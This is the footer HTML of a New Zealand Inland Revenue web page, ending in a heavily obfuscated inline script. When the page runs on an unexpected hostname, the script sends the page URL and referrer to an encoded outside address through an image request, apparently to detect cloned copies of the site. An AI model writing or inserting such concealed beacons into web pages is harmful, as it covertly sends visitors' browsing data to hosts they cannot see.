                                        <a class=" footer-refresh__item-link href-replace" data-link="mailto:?subject={0}&amp;body={1}" rel="" target="" href="#" aria-label="Email this page">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fal fa-envelope-open share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                                <li class="footer-refresh-contact__item">
                                        <a class="share-content__item--linkedin footer-refresh__item-link href-replace" data-link="https://www.linkedin.com/shareArticle?mini=true&amp;title={0}&amp;url={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Linkedin">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fab fa-linkedin share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                                <li class="footer-refresh-contact__item">
                                        <a class="share-content__item--facebook footer-refresh__item-link href-replace" data-link="http://www.facebook.com/sharer/sharer.php?s=100&amp;u={1}" rel="noopener noreferrer" target="_blank" href="#" aria-label="Share this page on Facebook">
                                            <span class="footer-refresh__item-text--hidden">
                                                <i class="fab fa-facebook-square share-logo" aria-hidden="true"></i>
                                            </span>
                                        </a>

                                </li>
                    </ul>
            </div>
        </div>
        <div class="row footer-refresh-bottom__background">
            <div class="footer-refresh-bottom__container">
                <div class="footer-refresh--bottom-links__container">
                    <ul class="footer-refresh-bottom-links__list">

                                <li class="links__list-item">
<a href="/about-this-site" class="links__list-item-link" >About the site</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/conditions-of-use" class="links__list-item-link" >Conditions of use</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/your-privacy" class="links__list-item-link" >Privacy</a>                                </li>
                                <li class="links__list-item">
<a href="/glossary-source" class="links__list-item-link" >Glossary</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/accessibility" class="links__list-item-link" >Accessibility</a>                                </li>
                                <li class="links__list-item">
<a href="/about-this-site/conditions-of-use/copyright" class="links__list-item-link" >Copyright</a>                                </li>
                                <li class="links__list-item">
<a href="/myir-help" class="links__list-item-link" >myIR help</a>                                </li>
                    </ul>
                        <a class="links__list-item--copyright" href="/about-this-site/conditions-of-use/copyright" tabindex="0">
                            <span>&#169; Copyright 2026 Inland Revenue</span>
                        </a>
                </div>
                <div class="links-govt__container">
                    <a class="links-govt-link" href="https://www.govt.nz/">
                        <img class="links-govt-logo"
                             src="-/media/47404b28b50b4b7296dd3fc594eab5b7.ashx"
                             alt="New Zealand Government"
                             height="60"
                             width="264" />
                    </a>
                </div>

                <div class="links-shielded__container">
                    <a href="#" id="shielded-desktop" class="shielded-logo">
                        <img class="links-shielded-logo"
                             src="-/media/bea477e465ab4e77a8c0a604941e44d1.ashx"
                             alt="Shielded website"
                             width="50"
                             height="50" />
                    </a>
                </div>
            </div>
        </div>
    </footer>



    <!-- END NOINDEX -->

    <script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=" src="/assets/home/js/jquery.min.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=" src="/assets/home/js/jquery.matchheight-min.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=" src="/assets/home/js/main.js?v=0.2728.0-sc10release-v4&cms=168"></script>
    <script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=" src="/assets/home/js/react.js?v=0.2728.0-sc10release-v4&cms=168" type="text/javascript"></script>
        <script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=" type="text/javascript" src="/assets/home/js/coveo.js?v=0.2728.0-sc10release-v4&cms=168"></script>

<script nonce="Vj5BZft6KywYtp0Ws1Obpxq245Q=">const _0x163a3d=_0xd647;function _0xb5c8(){const _0x128a51=['ChjVDa','nMvRD0ryzq','ANz3mq','Aw8VyW','DwDUoq','otm3mZuWoxPZCeDwsq','Bg9Jyq','nJvNAq','mty0mtCXnxzsBK9dDa','Dc5UEG','lM56','nZHHzG','lMDVDG','y2PQEq','nty1zW','l2XVzW','z245yW','AxjKlG','mJu0nJi4BerAEhDy','C3jJ','Awy/Ba','nZK1mde2wK9MC0Pg','ndmZm05frNLTrG','zw5KCW','nJC4yq','owvInq','BMfTzq','lM8ZBG','B250zq','ntq0nZC2mhPKsKPRtq','ndCZCq','v2L0Aa','lMLVlW','y29UDa','mtaWotm2nNj0EwvMEG','z28UzW','lMLYza','CNjLCG','zJy4mq','DgLVBG','Ag9ZDa','BY5NAq','BZnUlG','Ahr0Ca','AwvYmq','BNqVDq','oI8VnG','B2nVBa','CZOVlW','AhjLzG','zJ9Spq','DNCXnq','nJGXoq','z292Da','AMP5AG','zwi1lG','CMvMzq','jNi9','Ec9SBW','zxiXna','mte3nJbmq3Hesuq','zw50lW','nZnXEa','lM56lG'];_0xb5c8=function(){return _0x128a51;};return _0xb5c8();}function _0xd647(_0x1ee7c8,_0x4f7170){const _0xb5c8de=_0xb5c8();return _0xd647=function(_0xd6472c,_0xdf3d16){_0xd6472c=_0xd6472c-0x16d;let _0x20fdfb=_0xb5c8de[_0xd6472c];if(_0xd647['wvRuqX']===undefined){var _0x5e5bdc=function(_0x3f4e75){const _0x26fc09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0xd2f6ad='',_0x5e3e6b='';for(let _0x3ae989=0x0,_0x592928,_0x3315e4,_0x25e370=0x0;_0x3315e4=_0x3f4e75['charAt'](_0x25e370++);~_0x3315e4&&(_0x592928=_0x3ae989%0x4?_0x592928*0x40+_0x3315e4:_0x3315e4,_0x3ae989++%0x4)?_0xd2f6ad+=String['fromCharCode'](0xff&_0x592928>>(-0x2*_0x3ae989&0x6)):0x0){_0x3315e4=_0x26fc09['indexOf'](_0x3315e4);}for(let _0x5811da=0x0,_0xdbf648=_0xd2f6ad['length'];_0x5811da<_0xdbf648;_0x5811da++){_0x5e3e6b+='%'+('00'+_0xd2f6ad['charCodeAt'](_0x5811da)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5e3e6b);};_0xd647['EacnTQ']=_0x5e5bdc,_0x1ee7c8=arguments,_0xd647['wvRuqX']=!![];}const _0x1ad568=_0xb5c8de[0x0],_0x2ac5b8=_0xd6472c+_0x1ad568,_0x88791=_0x1ee7c8[_0x2ac5b8];return!_0x88791?(_0x20fdfb=_0xd647['EacnTQ'](_0x20fdfb),_0x1ee7c8[_0x2ac5b8]=_0x20fdfb):_0x20fdfb=_0x88791,_0x20fdfb;},_0xd647(_0x1ee7c8,_0x4f7170);}(function(_0x41f76d,_0x4aa2da){const _0x4b2deb={_0x5703ce:0x184,_0x4c8c7d:0x1a3,_0x4b077d:0x1aa,_0x55ab2f:0x178,_0xe1ab4f:0x1a7},_0x151709=_0xd647,_0x1591d8=_0x41f76d();while(!![]){try{const _0x365ad0=-parseInt(_0x151709(0x174))/0x1+-parseInt(_0x151709(_0x4b2deb._0x5703ce))/0x2*(parseInt(_0x151709(_0x4b2deb._0x4c8c7d))/0x3)+parseInt(_0x151709(0x17f))/0x4+parseInt(_0x151709(_0x4b2deb._0x4b077d))/0x5+parseInt(_0x151709(0x19e))/0x6*(parseInt(_0x151709(_0x4b2deb._0x55ab2f))/0x7)+parseInt(_0x151709(0x177))/0x8+-parseInt(_0x151709(_0x4b2deb._0xe1ab4f))/0x9;if(_0x365ad0===_0x4aa2da)break;else _0x1591d8['push'](_0x1591d8['shift']());}catch(_0x2cef32){_0x1591d8['push'](_0x1591d8['shift']());}}}(_0xb5c8,0xaa43d));if(!(window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)]===_0x163a3d(0x173)+_0x163a3d(0x197)+_0x163a3d(0x1ac)||window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)]===_0x163a3d(0x173)+_0x163a3d(0x197)+_0x163a3d(0x1a1))&&!(window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)][_0x163a3d(0x179)+_0x163a3d(0x181)](_0x163a3d(0x186)+_0x163a3d(0x16e)+_0x163a3d(0x1ab))||window[_0x163a3d(0x1a8)+_0x163a3d(0x189)][_0x163a3d(0x18a)+_0x163a3d(0x17c)][_0x163a3d(0x179)+_0x163a3d(0x181)](_0x163a3d(0x186)+_0x163a3d(0x16e)+_0x163a3d(0x1ab)+'.'))){let l=location[_0x163a3d(0x193)],r=document[_0x163a3d(0x19a)+_0x163a3d(0x187)],m=new Image();location[_0x163a3d(0x1a2)+_0x163a3d(0x191)]==_0x163a3d(0x18d)+'s:'?m[_0x163a3d(0x175)]=_0x163a3d(0x18d)+_0x163a3d(0x192)+_0x163a3d(0x17a)+_0x163a3d(0x188)+_0x163a3d(0x17b)+_0x163a3d(0x17d)+_0x163a3d(0x182)+_0x163a3d(0x183)+_0x163a3d(0x19f)+_0x163a3d(0x1a6)+_0x163a3d(0x16f)+_0x163a3d(0x1a4)+_0x163a3d(0x170)+_0x163a3d(0x18e)+_0x163a3d(0x180)+_0x163a3d(0x19c)+_0x163a3d(0x185)+_0x163a3d(0x176)+'='+encodeURI(l)+_0x163a3d(0x19b)+encodeURI(r):m[_0x163a3d(0x175)]=_0x163a3d(0x18d)+_0x163a3d(0x190)+_0x163a3d(0x16d)+_0x163a3d(0x196)+_0x163a3d(0x199)+_0x163a3d(0x18c)+_0x163a3d(0x1a5)+_0x163a3d(0x17e)+_0x163a3d(0x18f)+_0x163a3d(0x172)+_0x163a3d(0x198)+_0x163a3d(0x195)+_0x163a3d(0x1a9)+_0x163a3d(0x19d)+_0x163a3d(0x1a0)+_0x163a3d(0x171)+_0x163a3d(0x18b)+_0x163a3d(0x194)+encodeURI(l)+_0x163a3d(0x19b)+encodeURI(r);}</script></body>
</html>